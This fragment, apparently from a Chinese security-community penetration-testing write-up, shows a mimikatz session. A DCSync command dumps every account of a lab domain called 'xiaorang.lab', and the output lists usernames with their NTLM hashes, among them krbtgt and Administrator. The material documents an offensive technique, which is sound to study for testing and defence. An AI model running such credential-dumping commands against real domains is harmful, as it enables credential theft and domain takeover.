 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'WIN-DC.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
502 krbtgt cb976ec1a1bf8a14a15142c6fecc540e 514
1106 zhangtao e786c4a4987ced162c496d0519496729 512
1000 WIN-DC$ b9ef4e86e18373be5905807f42db3f23 532480
500 Administrator 6341235defdaed66fb7b682665752c9a 512
1105 chenglei 0c00801c30594a1b8eaa889d237c5382 512
1103 WIN-HAUWOLAO$ 818d5422a636903a4af503ae49663f57 4096
1104 zhangwen fa7d776fdfc82d3f43c9d8b7f5312d77 512
先知社区